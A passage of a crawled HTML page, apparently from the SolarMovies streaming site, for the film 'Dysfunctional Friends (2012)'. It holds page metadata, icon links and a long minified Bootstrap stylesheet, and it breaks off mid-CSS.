

--- FILE ---
content_type: text/html
request_url: https://www1.solarmovies.co/movie/dysfunctional-friends-1630857074.html
body_size: 23156
content:
<!doctype html><html lang=en><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title>Watch Dysfunctional Friends (2012) Full HD Movie | SolarMovies</title>
<meta property="og:title" content="Watch Dysfunctional Friends (2012) Full HD Movie | SolarMovies"><meta name=description content="Watch Dysfunctional Friends Online Full Movie without registration. Super fast streaming in 1080p of Dysfunctional Friends on SolarMovies"><meta property="og:description" content="Watch Dysfunctional Friends Online Full Movie without registration. Super fast streaming in 1080p of Dysfunctional Friends on SolarMovies"><meta name=keywords content="solarmovies,watch movies,watchfree,hd movies online for free,high quality free online movies,online movie website,free online movies,english movies online."><meta name=robots content="index,follow"><meta name=googlebot content="index,follow"><base href=/movie/dysfunctional-friends-1630857074.html><link rel=canonical href=/movie/dysfunctional-friends-1630857074.html><meta property="og:url" content="/movie/dysfunctional-friends-1630857074.html"><meta property="og:image" content="https://img.icdn.my.id/cover/w_1280/h_720/dysfunctional-friends-1630857074.jpg"><meta property="og:image:width" content="1280"><meta property="og:image:height" content="720"><meta property="og:site_name" content="SolarMovies"><meta property="og:locale" content="en_US"><meta property="og:image:alt" content="Watch Movies Online"><meta name=msapplication-TileColor content="#da532c"><meta name=msapplication-config content="/icon/browserconfig.xml"><meta name=theme-color content="#ffffff"><link rel=apple-touch-icon sizes=180x180 href=/icon/apple-touch-icon.png><link rel=icon type=image/png sizes=32x32 href=/icon/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/icon/favicon-16x16.png><link rel=manifest href=/manifest.json><link rel=mask-icon href=/icon/safari-pinned-tab.svg color=#5bbad5><link rel="shortcut icon" href=/favicon.ico><link rel=dns-prefetch href=//img.icdn.my.id><link rel=dns-prefetch href=//comura.xyz><link rel=preconnect href=https://img.icdn.my.id crossorigin><link rel=preconnect href=https://comura.xyz crossorigin><link rel=sitemap type=application/xml title=Sitemap href=/sitemap.xml><style>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#e75a3a;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-header:#322e2d;--bs-pagin:#333;--bs-bodys:#f3e6de;--bs-primary-rgb:231,90,58;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-header-rgb:50,46,45;--bs-pagin-rgb:51,51,51;--bs-bodys-rgb:243,230,222;--bs-primary-text-emphasis:#052c65;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#333;--bs-body-color-rgb:51,51,51;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(51,51,51,.75);--bs-secondary-color-rgb:51,51,51;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(51,51,51,.5);--bs-tertiary-color-rgb:51,51,51;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#333;--bs-link-color-rgb:51,51,51;--bs-link-decoration:none;--bs-link-hover-color:#e75a3a;--bs-link-hover-color-rgb:231,90,58;--bs-code-color:#d63384;--bs-highlight-color:#333;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.25em;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0.125rem 0.25rem rgba(0,0,0,.15);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(13,110,253,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}@media(prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{background-color:var(--bs-body-bg);color:var(--bs-body-color);font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{border:0;border-top:var(--bs-border-width)solid;color:inherit;margin:1rem 0;opacity:.25}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{color:var(--bs-heading-color);font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0}address,p{margin-bottom:1rem}address{font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{background-color:var(--bs-highlight-bg);color:var(--bs-highlight-color);padding:.1875em}sub,sup{font-size:.75em;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:none}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,pre{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;font-size:.875em;margin-bottom:1rem;margin-top:0;overflow:auto}pre code{color:inherit;font-size:inherit;word-break:normal}code{color:var(--bs-code-color);font-size:.875em;word-wrap:break-word}a>code{color:inherit}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{border-collapse:collapse;caption-side:bottom}caption{color:var(--bs-secondary-color);padding-bottom:.5rem;padding-top:.5rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}td,th,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{float:left;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;padding:0;width:100%}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}output{display:inline-block}iframe{border:0}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.img-fluid{height:auto;max-width:100%}.figure{display:inline-block}.container,.container-fluid,.container-lg,.container-md,.container-xxxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}@media(min-width:576px){.container{max-width:540px}}@media(min-width:768px){.container,.container-md{max-width:720px}}@media(min-width:992px){.container,.container-lg,.container-md{max-width:960px}}@media(min-width:1200px){.container,.container-lg,.container-md{max-width:1140px}}@media(min-width:1400px){.container,.container-lg,.container-md{max-width:1320px}}@media(min-width:1600px){.container,.container-lg,.container-md,.container-xxxl{max-width:1560px}}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;--bs-breakpoint-xxxl:1600px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0}.row-cols-2>*{flex:none;width:50%}.col-12{flex:none;width:100%}.offset-1{margin-left:8.33333333%}.g-0{--bs-gutter-x:0;--bs-gutter-y:0}.g-2{--bs-gutter-x:0.5rem;--bs-gutter-y:0.5rem}.g-3{--bs-gutter-x:1rem;--bs-gutter-y:1rem}@media(min-width:576px){.row-cols-sm-4>*{flex:none;width:25%}.col-sm-2{flex:none;width:16.66666667%}.col-sm-10{flex:none;width:83.33333333%}}@media(min-width:768px){.col-md-3{flex:none;width:25%}.col-md-6{flex:none;width:50%}.col-md-9{flex:none;width:75%}.offset-md-3{margin-left:25%}}@media(min-width:992px){.row-cols-lg-6>*{flex:none;width:16.66666667%}.col-lg-3{flex:none;width:25%}.col-lg-9{flex:none;width:75%}}.table{--bs-table-color-type:initial;--bs-table-bg-type:initial;--bs-table-color-state:initial;--bs-table-bg-state:initial;--bs-table-color:var(--bs-emphasis-color);--bs-table-bg:var(--bs-body-bg);--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-emphasis-color);--bs-table-striped-bg:rgba(var(--bs-emphasis-color-rgb),0.05);--bs-table-active-color:var(--bs-emphasis-color);--bs-table-active-bg:rgba(var(--bs-emphasis-color-rgb),0.1);--bs-table-hover-color:var(--bs-emphasis-color);--bs-table-hover-bg:rgba(var(--bs-emphasis-color-rgb),0.075);border-color:var(--bs-table-border-color);margin-bottom:1rem;vertical-align:top;width:100%}.table>:not(caption)>*>*{background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg)));color:var(--bs-table-color-state,var(--bs-table-color-type,var(--bs-table-color)));padding:.5rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:var(--bs-body-bg);border:var(--bs-border-width)solid var(--bs-border-color);border-radius:var(--bs-border-radius);color:var(--bs-body-color);display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media(prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{background-color:var(--bs-body-bg);border-color:#86b7fe;box-shadow:none!important;color:var(--bs-body-color);outline:0}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.form-control::placeholder{color:var(--bs-secondary-color);opacity:1}.form-control:disabled{background-color:var(--bs-secondary-bg);opacity:1}.form-control::file-selector-button{background-color:var(--bs-tertiary-bg);border:0 solid;border-color:inherit;border-inline-end-width:var(--bs-border-width);border-radius:0;color:var(--bs-body-color);margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}textarea.form-control{min-height:calc(1.5em + .75rem + var(--bs-border-width)*2)}.form-check{display:block;margin-bottom:.125rem;min-height:1.5rem;padding-left:1.5em}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{--bs-form-check-bg:var(--bs-body-bg);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-position:50%;background-repeat:no-repeat;background-size:contain;border:var(--bs-border-width)solid var(--bs-border-color);flex-shrink:0;height:1em;margin-top:.25em;-webkit-print-color-adjust:exact;print-color-adjust:exact;vertical-align:top;width:1em}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);outline:0}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")}.form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;--bs-form-check-bg-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E")}.form-check-input:disabled{filter:none;opacity:.5;pointer-events:none}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{cursor:default;opacity:.5}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{filter:none;opacity:.65;pointer-events:none}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{align-items:center;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width)solid var(--bs-border-color);border-radius:var(--bs-border-radius);color:var(--bs-body-color);display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:calc(var(--bs-border-width)*-1)}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width)solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);cursor:pointer;display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y)var(--bs-btn-padding-x);text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}@media(prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);color:var(--bs-btn-hover-color)}.btn-check+.btn:hover{background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color);color:var(--bs-btn-color)}.btn:focus-visible{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);color:var(--bs-btn-hover-color);outline:0}.btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);outline:0}.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);color:var(--bs-btn-active-color)}.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked:focus-visible+.btn{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);color:var(--bs-btn-disabled-color);opacity:var(--bs-btn-disabled-opacity);pointer-events:none}.btn-primary{--bs-btn-color:#000;--bs-btn-bg:#e75a3a;--bs-btn-border-color:#e75a3a;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#eb7358;--bs-btn-hover-border-color:#e96b4e;--bs-btn-focus-shadow-rgb:196,77,49;--bs-btn-active-color:#000;--bs-btn-active-bg:#ec7b61;--bs-btn-active-border-color:#e96b4e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#e75a3a;--bs-btn-disabled-border-color:#e75a3a}.btn-sm{--bs-btn-padding-y:0.25rem;--bs-btn-padding-x:0.5rem;--bs-btn-font-size:0.875rem;--bs-btn-border-radius:var(--bs-border-radius-sm)}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{height:auto;transition:width .35s ease;width:0}@media(prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;background-clip:padding-box;background-color:var(--bs-dropdown-bg);border:var(--bs-dropdown-border-width)solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);color:var(--bs-dropdown-color);display:none;font-size:var(--bs-dropdown-font-size);list-style:none;margin:0;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y)var(--bs-dropdown-padding-x);position:absolute;text-align:left;z-index:var(--bs-dropdown-zindex)}.dropdown-menu-end{--bs-position:end}.dropend .dropdown-toggle:after,.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-item{background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0);clear:both;color:var(--bs-dropdown-link-color);display:block;font-weight:400;padding:var(--bs-dropdown-item-padding-y)var(--bs-dropdown-item-padding-x);text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:var(--bs-dropdown-link-hover-bg);color:var(--bs-dropdown-link-hover-color)}.dropdown-item.active,.dropdown-item:active{background-color:var(--bs-dropdown-link-active-bg);color:var(--bs-dropdown-link-active-color);text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:var(--bs-dropdown-link-disabled-color);pointer-events:none}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:#e75a3a;--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{background:0 0;border:0;color:var(--bs-nav-link-color);display:block;font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);padding:var(--bs-nav-link-padding-y)var(--bs-nav-link-padding-x);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media(prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem rgba(13,110,253,.25);outline:0}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);cursor:default;pointer-events:none}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.75rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(51, 51, 51, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s 